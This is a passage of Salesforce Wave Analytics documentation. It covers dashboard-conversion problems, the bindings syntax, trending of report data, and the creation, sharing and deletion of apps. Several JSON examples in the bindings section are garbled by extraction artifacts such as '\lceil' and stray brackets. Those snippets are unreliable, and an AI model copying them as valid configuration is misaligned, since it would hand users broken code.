    "value": { "Type": "sum('SplitAmount')" }
  },
  {
    "display": "Percentage",
    "value": [],
    "Type": "avg('SplitAmount')"
  }
]
```
- **–** A grain step contains SAQL. Wave designer doesn't support SAQL in grain steps. To fix this issue, re-create the step. Wave designer supports SAQL queries in the other types of steps, like aggregateflex.
- **–** A multi step for a compare table contains a column-level SAQL query. While converting the dashboard, Wave designer converts multi steps to aggregate steps because it doesn't support multi steps. However, it can't convert multi steps that have a column-level SAQL query. To fix this issue, re-create the step as shown here.



**–** A multi step contains bindings. During conversion, the Wave designer generates the measures and groupings sections in the dashboard JSON using the metadata in the columns definitions of the original multi step. However, if the metadata contains bindings, Wave designer can't resolve them to determine what values to add to the new step. In this case, Wave designer adds the step query, but not the values for the measures and groupings sections. To fix the step, determine which

measures and groupings are being defined in the bindings specified in the query, and add them to the measures and groupings sections.

Note: If the step contains no measures, you still must specify "measures": [].

#### Mobile Layouts

The following mobile layout issues can arise when you convert a classic dashboard to Wave designer.

- **•** Mobile layouts created in classic designer dashboards are dropped when the dashboard is converted to Wave designer. To fix this issue, re-create the layouts again using the layouts user interface in the Wave designer.
- **•** Unlike classic designer dashboards, Wave designer dashboards don't support paging--you can only use one page.

#### Bindings

The following binding issues can arise when you convert a classic dashboard to Wave designer. If a binding doesn't work after the conversion, the dashboard doesn't render. If this issue occurs, contact Salesforce Customer Support.

- **•** Wave designer dashboards run on the new runtime engine, which has a new bindings syntax. When converted to Wave designer, the dashboard bindings are not updated with the new syntax. The new runtime engine can process a subset of the original bindings syntax. It can process bindings that set measure selections, groupings, filters, sort order, or limits based on string or numeric values in steps. Other bindings might not work after conversion. To resolve invalid bindings, rewrite the bindings using the new bindings syntax.
- **•** The new runtime engine is stricter when evaluating bindings defined using the old bindings syntax. If a binding isn't well formed, the step returns an error.

For example, an error occurs if the binding contains redundant parentheses. The outermost binding function shouldn't be enclosed in parentheses, as shown here.

```
"measures": "{{ (value(field(selection(Select_Graph),'compact'))) }}"
```
The following error occurs in this case.

```
"(value(field(selecti -^ Expecting 'FUNCTION', got '('."
```
To fix this issue, remove the outermost set of parentheses, as illustrated here.

```
"measures": "{{ value(field(selection(Select_Graph),'compact')) }}"
```
**•** When defining date ranges in a static step, use a double array, like this.

```
"step_days": {
     "values": [{
          "display": "30 Days",
          "value": [
                \lceil\lceil"day",
                          \cap],
                     \lceil"day",
                          365
                     ]
```

```
]
    }],
...
}
```
Here's the binding that references the static step.

]

```
"filters": [
    \lceil"OpportunityServices__c.CloseDate",
        "{{selection(step_days)}}",
        ">=<-"]
]
```
Because the selection binding is defined inside an array, the following example throws an error.

```
"step_days": {
    "values": [{
         "display": "30 Days",
         "value": [
              \lceil"day",
                   -30],
              \lceil"day",
                   0
              ]
         ]
    }],
...
 }
```
Here's the binding that references the static step above.

```
"filters": [
    \lceil"OpportunityServices__c.CloseDate",
            [ "{{selection(step days)}}" ],
             ">=<=="]
]
```
SEE ALSO:

[Convert Your Dashboard to the Wave Dashboard Designer](#page-3892-1)

# Trending Data in Wave

By creating trending Wave dashboards that track key metrics over time, you can make sense of your growing, ever-changing datasets. Trending data in Wave helps you discover hidden insights and allows you to share them with colleagues.

Trending refers to data that is displayed over a timeline, allowing trends and patterns to emerge which can be difficult to recognize in a sea of information. If the relevant data is plotted over time, questions on sales cycles, performance, comparisons, seasonality, and more can be answered at a glance. Any data that can be visualized in time, such as opportunities or cases, can be trended. So can geographical data, such as quarterly sales in specific regions. In fact, any regularly updated dataset which has dates associated with it (a date or timestamp attribute for each row) can be trended.

#### [Trend Wave Dashboards](#page-3897-0)

To trend data in Wave, you trend a report that's collecting that data.

[Share Trending Dashboards](#page-3901-0)

You can share a trended dashboard just as you can with any Wave dashboard.

[Limits and Limitations for Trending Data in Wave](#page-3902-0)

<span id="page-3897-0"></span>To prevent the performance of your org from degrading, certain limitations are placed on the size of the snapshots and the number of trended datasets each user can create.

# Trend Wave Dashboards

To trend data in Wave, you trend a report that's collecting that data.

**1.** Create a dataset.

#### USER PERMISSIONS

To trend reports in Wave Analytics:

**•** "Use Wave Analytics" OR "Use Wave Analytics Templated Apps"

AND

"Trend Report Data in Wave Analytics"



**2.** Choose **Trend Salesforce Report**from the available data sources.



**3.** Select a report.



If the report you want to trend does not exist, you must create it first.

Note: Only the saved version of a report is trended. If you've made unsaved changes to a report, then trend the report, the  $\blacksquare$ changes are not reflected in the trending dashboard.

- **4.** Enter a title for the trending dashboard and the new trending dataset.
- **5.** Choose a different app if you do not want to save the trending dataset in **My Private App**. If you save the dataset to a shared app, all users who can view that app can view the dataset.

#### **6.** Click **Start Trending**.

When the new trending dashboard is ready, you'll receive an email with a link. Once the dashboard is ready, you can also begin to explore the associated dataset, which appears in the Wave datasets list.

**7.** Connect to the new trending dashboard using the link in the notification email, or by going to the app in which you saved it (after receiving the notification email).

 $\sqrt{2}$ Note: At first, the trending dashboard displays only one data point. As snapshots are taken each week and added to the new Wave trending dataset underlying the dashboard, more data points are added.

You can also trend any report directly by clicking **Trend in Wave** on that report.

In Lightning Experience:



Once you start trending, the **Trend in Wave** button on the report becomes **View Trend**.

To stop trending from Wave, open the trending dataset by choosing to edit it, then click **Stop Trending**.



To stop trending from Lightning Experience, go to the trending report and open the menu next to **View Trend** and choose **Stop Trending**.



To stop trending from classic Salesforce, go to the trending report and click **View Trend** on the report to open a dialog, then click **Stop Trending**.

Note: If you stop trending, you cannot restart where the trending left off (there is no pause button). Trending the same report  $\left( \mathbf{z}\right)$ again creates a new dataset and a new trending dashboard.

For best results with trending, follow these guidelines:

- **•** Since the trending Wave dashboard is updated weekly, choose reports that will have week-over-week changes.
- **•** Always clone the source reports into your personal folders. After you start trending, don't edit the reports. Keeping the report unchanged ensures a consistent view. If you plan to share trending dashboards, save them to view-only apps. This keeps the data consistent and prevents anomalies from appearing on the trending Wave dashboard.
- **•** To get focused, easily observable, and actionable insights, tightly scope source reports. For example, trend only new business deals closing in the current quarter rather than all opportunities. A broad scope makes it more difficult to spot trends.
- **•** Group and summarize your reports in the report builder with key information before you start trending them.
- **•** Do not create joined reports just for trending. Trending dashboards can't be created from joined reports.

# <span id="page-3901-0"></span>Share Trending Dashboards

You can share a trended dashboard just as you can with any Wave dashboard.

You can share a trending dashboard just as you share any dashboard. You can post an image of it to a feed, or download and share an image. You can also embed your trending Wave dashboard as you would any other dashboard.

To share the dashboard directly using its URL, first share the trending dashboard's underlying snapshots dataset by saving it to a Wave app that your target audience can access.

### USER PERMISSIONS

To trend reports in Wave Analytics:

**•** "Use Wave Analytics" OR "Use Wave Analytics Templated Apps"

AND

"Trend Report Data in Wave Analytics"



∩ Important: Sharing the trending Wave dashboard or the underlying dataset could expose data to users who normally would not have access to that data.

It is possible to share trending Wave dashboards with users who would normally be prevented from seeing data based on security settings. If you save a trending dashboard to any app that is not My Private App, then anyone with access to that app (and the underlying dataset) can view all data in that Wave dashboard regardless of any sharing restrictions or field-level security that has been set.

# <span id="page-3902-0"></span>Limits and Limitations for Trending Data in Wave

To prevent the performance of your org from degrading, certain limitations are placed on the size of the snapshots and the number of trended datasets each user can create.

- **•** Maximum number of trended datasets per user: 5
- **•** Maximum number of rows per snapshot: 100,000
- **•** Maximum monthly number of rows for all snapshots per org: 40 million
- **•** Trended datasets count towards the overall Wave platform limits, including total number of rows

Once trending begins, do not change access rights to the underlying report or add or delete dimensions and measures. Changing the report or the access rights can cause an error or inaccuracies at the time a snapshot is taken.

Snapshots are taken every Sunday at midnight (local time). However, processing and surfacing the data requires additional time and can cause delays.

If trending is stopped and then restarted, a new snapshot dataset is created, with a new trending dashboard. The previously trended dataset is not included in the new dashboard. Data can be moved into the new dataset using the Salesforce data APIs.

The Wave dashboard designer is enabled by default for most orgs. Make sure that it remains enabled for your org. To render, trending dashboards rely on the Wave dashboard designer being enabled.

Roll out the capability gradually to your user base and observe data usage and performance. Stop trending datasets that are no longer needed for active use and delete the underlying trended datasets to recover storage limits.

# Organize Wave Assets by Using Apps

Create Wave apps to organize your data projects and control asset sharing.

Wave Analytics apps are folders that contain datasets, lenses, and dashboards. You create them to help keep your Wave assets organized and to share them with other people in your organization.

Examples of Wave apps are the prebuilt Salesforce apps such as the Sales Wave Analytics app and Service Wave Analytics app. Like the apps you create yourself, these are collections of Wave assets—in both cases, the apps include dashboards and datasets. The difference is that Salesforce has created the assets to provide a ready-made path through Salesforce data to help users get started fast with Wave. Your own apps contain assets that you create yourself.

#### [App-Level Sharing](#page-3902-1)

Wave Analytics apps are like folders, allowing users to organize their own data projects—both private and shared—and control sharing of datasets, lenses, and dashboards.

#### [Create an App](#page-3903-0)

Create an app to organize and contain any combination of lenses, dashboards, and datasets.

#### [Share an App](#page-3904-0)

<span id="page-3902-1"></span>To enable others to see a lens, dashboard, or dataset, one way to share is by sharing the app it's in.

#### [Delete an App](#page-3904-1)

If you have Manager access to an app, you can delete it. Deleting an app permanently removes all of its lenses, dashboards, and datasets from Wave Analytics.

# App-Level Sharing

Wave Analytics apps are like folders, allowing users to organize their own data projects—both private and shared—and control sharing of datasets, lenses, and dashboards.

All Wave Analytics users start off with Viewer access to the default Shared App that's available out of the box; administrators can change this default setting to restrict or extend access. Each user also has access to a default app out of the box, called My Private App, intended for personal projects in progress. The contents of each user's My Private App aren't visible to administrators, but dashboards and lenses in My Private App can be shared.

All other apps created by individual users are private, by default; the app owner and administrators have Manager access and can extend access to other users, groups, or roles.

Here's a summary of what users can do with Viewer, Editor, and Manager access.



# <span id="page-3903-0"></span>Create an App

Create an app to organize and contain any combination of lenses, dashboards, and datasets.

- **1.** On the home page, click **Create**.
- **2.** Click **App**.
- **3.** Type the name of your app.
- **4.** Click **Create**.

Your app is created and displayed in a new tab. You can now put lenses, dashboards, and datasets in it.

- **5.** Add a description of the app's purpose and contents so that your colleagues understand how to use the data.
	- **a.** Click in the description box under the app's name.
	- **b.** Type a description.
	- **c.** Click the check mark  $\bullet$  to save.
- **6.** Optionally, change the app's default icon to make it easier to distinguish from other apps.
	- **a.** Hover over the default icon.
	- **b.** Click **Change Icon**.
	- **c.** Click an icon from the gallery.

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To create an app:

**•** "Create Wave Analytics Apps"

# <span id="page-3904-0"></span>Share an App

To enable others to see a lens, dashboard, or dataset, one way to share is by sharing the app it's in.

- **1.** On the app page, click the **Share** button.
- **2.** On the Give Access tab:
	- **a.** Choose whether you're sharing the app with a user, group, or role.
	- **b.** Start typing the name and select from the suggested matches.
	- **c.** Choose the level of sharing access: Viewer, Editor, or Manager.
	- **d.** Click **Add**.
	- **e.** Click **Save**, then click **Done**.

# <span id="page-3904-1"></span>Delete an App

If you have Manager access to an app, you can delete it. Deleting an app permanently removes all of its lenses, dashboards, and datasets from Wave Analytics.

**1.** Open the app, and then click **Delete**.



Warning: You can't recover a deleted app.

If applicable, Wave Analytics lists the lenses and dashboards outside of your app that will be affected. When the datasets belonging to your app are deleted, any lens or dashboard that references those datasets becomes unusable.



### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To share an app:

**•** "Use Wave Analytics" and Manager access to the app

#### EDITIONS

